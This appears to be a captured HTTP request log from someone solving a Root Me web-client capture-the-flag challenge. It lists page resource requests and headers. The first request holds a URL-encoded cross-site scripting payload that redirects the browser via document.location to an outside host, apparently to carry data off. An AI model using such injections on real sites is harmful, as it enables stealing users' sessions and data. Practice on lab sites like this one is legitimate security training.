 http://challenge01.root-me.org/web-client/ch33/?number=%27%2Chack%3D%28document.location%3D%27http%5Cx3a%5Cx2f...
Live HTTP Headers Capture Raw Clear Settings Show all
# Method Status Url Headers
21 GET 200 https://www.root-me.org/squelettes/css/skins/ligh
20 GET 200 https://www.root-me.org/squelettes/css/circle.css
19 GET 200 https://www.root-me.org/squelettes/css/form.css
18 GET 200 https://www.root-me.org/plugins/auto/todo/v3.0.3/
17 GET 200 https://www.root-me.org/plugins/auto/commandes
16 GET 200 https://www.root-me.org/plugins/auto/gis/v4.52.0/
15 GET 200 https://www.root-me.org/plugins/auto/gis/v4.52.0/
14 GET 200 https://www.root-me.org/plugins/auto/gis/v4.52.0/
13 GET 200 https://www.root-me.org/plugins/auto/gis/v4.52.0/
12 GET 200 https://www.root-me.org/plugins/auto/notation/v3.
11 GET 200 https://www.root-me.org/plugins/auto/socialtags/v
10 GET 200 https://www.root-me.org/plugins/coloration_code/
9 GET 200 https://www.root-me.org/local/cache-css/cssdyn-c
8 GET 200 https://www.root-me.org/plugins-dist/porte_plume
7 GET 200 https://www.root-me.org/plugins/auto/colorbox/co
6 GET 200 https://www.root-me.org/squelettes-dist/css/spip.c
5 GET 200 https://www.root-me.org/squelettes/css/foundatio
4 GET 200 https://www.root-me.org/squelettes/css/normalize
3 GET 200 https://www.root-me.org/?page=externe_header
2 GET 200 https://video-lga3-2.xx.fbcdn.net/v/t42.9040-2/272
1 GET 200 http://challenge01.root-me.org/web-client/ch33/?
GET /web-client/ch33/?number=%27%2Chack%3D%28document.location%3D%27http%5Cx3a%5Cx2f%5Cx2f95fa-113-161-66-128.
Host: challenge01.root-me.org
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sig
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.
HTTP/1.1 200 OK
Connection: keep-alive
Content-Length: 1505
Content-Type: text/html; charset=UTF-8
Date: Thu, 31 Mar 2022 07:21:49 GMT
Server: nginx
Vary: Accept-Encoding